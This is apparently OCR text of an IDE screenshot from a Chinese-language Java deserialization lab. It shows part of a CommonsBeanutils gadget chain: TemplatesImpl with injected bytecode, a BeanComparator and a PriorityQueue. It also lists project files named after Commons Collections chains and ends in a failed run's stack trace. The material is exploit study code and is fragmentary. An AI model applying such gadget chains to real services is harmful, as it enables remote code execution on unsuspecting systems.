 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc - BeanTest.java
cc src main java org example BeanTest main
BeanTest
项目
BeanTest.java BeanComparator.class CCTest.java CC6.java CC2.java
CC6
CCTest
SCC
urldns
resources
test
java
target
classes
generated-sources
ser.bin
pom.xml
外部库
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: commons-beanutils:commons-beanutils:1.8.3
Maven: commons-beanutils:commons-beanutils-core:1.8.3
commons-beanutils-core-1.8.3.jar library 根
Maven: commons-collections:commons-collections:3.2.1
Maven: commons-logging:commons-logging:1.1.1
Maven: org.apache.commons:commons-collections4:4.0
结构
BeanTest
main(String[]): void
serialize(Object): void
unserialize(String): Object
16 1 3
21 name.setAccessible(true);
22 name.set(templates,"aaa");
23 Field bytecodes = templatesClass.getDeclaredField( name: "_bytecodes");
24 bytecodes.setAccessible(true);
25
26 Field tfactory = templatesClass.getDeclaredField( name: "_tfactory");
27 tfactory.setAccessible(true);
28 tfactory.set(templates,new TransformerFactoryImpl());
29
30
31 byte [] code = Files.readAllBytes(Paths.get( first: "D:\\Download\\cc\\target\\classes\\org\\example\\Test.class"));
32 byte [][] codes = {code};
33 bytecodes.set(templates,codes);
34
35 BeanComparator beanComparator = new BeanComparator( property: "outputProperties",new AttrCompare());
36
37 TransformingComparator transformingComparator = new TransformingComparator(new ConstantTransformer( constantToReturn: 1));
38
39 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
40
41 priorityQueue.add(templates);
42 priorityQueue.add(2);
43
项目
数据库
SciView
Maven
通知
Bookmarks
结构
运行: BeanTest
at java.util.PriorityQueue.readObject(PriorityQueue.java:795) <4 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at org.example.BeanTest.unserialize(BeanTest.java:59)
at org.example.BeanTest.main(BeanTest.java:50)
进程已结束,退出代码1
英
Version Control 查找 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项
无法下载源代码: 找不到此对象的源代码: commons-beanutils:commons-beanutils:1.8.3 (1 分钟 之前) 35:96 CRLF UTF-8 4 个空格